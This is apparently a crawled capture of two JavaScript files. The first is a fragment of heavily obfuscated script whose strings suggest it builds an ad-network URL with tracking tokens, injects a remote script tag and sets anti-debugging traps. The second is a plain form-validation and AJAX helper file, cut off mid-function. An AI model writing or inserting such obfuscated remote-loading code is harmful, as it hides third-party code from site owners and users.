_0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}

--- FILE ---
content_type: application/x-javascript
request_url: https://www2.ngoportal.org/javascripts/gen_functions.js
body_size: 1336
content:
function strTrim(tmpStr)
{
	tmpStr = tmpStr.replace(/^\s+/,"");//remove leading
	tmpStr = tmpStr.replace(/\s+$/,"");//remove trailing
	return tmpStr;
}
//------------------------------------------------------------------------------------
function trimFields()
{
	for(var i=0; i < obj.elements.length; i++)
	{
		if(obj.elements[i].type == "text" || obj.elements[i].type == "textarea" || obj.elements[i].type == "password")
		{
			obj.elements[i].value = strTrim(obj.elements[i].value);
		}
	}
}
//------------------------------------------------------------------------------------
//Function to validate email
//-----------------------------------------------------------------------------------
function chkEmail(tmpStr)
{
	var email_pat = /^[a-z][a-z0-9_\.\-]*[a-z0-9]@[a-z0-9]+[a-z0-9\.\-_]*\.[a-z]+$/i;
	return(email_pat.test(tmpStr));
}
//------------------------------------------------------------------------------------
//Checks URL against pattern
//------------------------------------------------------------------------------------
function chkURL(tmpStr)
{
	var url_pat = /^(http|https|ftp):\/\/([\w-]+\.)+[\w-]+(\/[\w-\.\/?%&amp;,=#@\/:]*)?/;
	return(url_pat.test(tmpStr));
}

//------------------------------------------------------------------//
//Generic AJAX object for all types of HTTP get/post work			//
//Author: Debabrata Kar (dk.webtenet@gmail.com)						//
//Usage:															//
//	var ajax = new AJAX();											//
//	var arrParam = new Array();										//
//	arrParam['name1'] = 'value1';									//
//	arrParam['name2'] = 'value2';									//
//	arrParam['name3'] = 'value3';									//
//	ajax.getRequest(url, arrParam, responseHandler);				//
//	OR																//
//	ajax.postRequest(url, arrParam, responseHandler);				//
//																	//
//	NOTE: You do not need to escape() or encodeURIComponent() the	//
//	parameter names or values. AJAX will do it on its own.			//
//	You need to define responseHandler() function that will handle	//
//	response back from the server, be it XML or anything else		//
//------------------------------------------------------------------//
//The AJAX object
function AJAX()
{
	//Private variables (properties)
	var __httpRequest = null;
	var __callbackFunc = null;

	//Private method: __createHttpRequest()
	var __createHttpRequest = function()
	{
		if(window.XMLHttpRequest) //Mozilla, Safari etc
		{
			__httpRequest = new XMLHttpRequest();
		}
		else if(window.ActiveXObject) //IE
		{
			try
			{
				__httpRequest = new ActiveXObject("MSXML2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					__httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					//Do whatever you need to do here
					alert("AJAX cannot be used with your browser!");
				}
			}
		}
	}

	//Private method: __createParameters(arr)
	var __createParameters = function(arr)
	{
		var parameters = ""; //Initialize
		for(x in arr)
		{
			var pName = encodeURIComponent(x);
			var pVal = encodeURIComponent(arr[x]);
			parameters = (parameters == "")?pName+'='+pVal:parameters+'&'+pName+'='+pVal;
		}
		return parameters;
	}

	//Private method: __handleResponse()
	var __handleResponse = function()
	{
		if(__httpRequest.readyState == 4)
		{
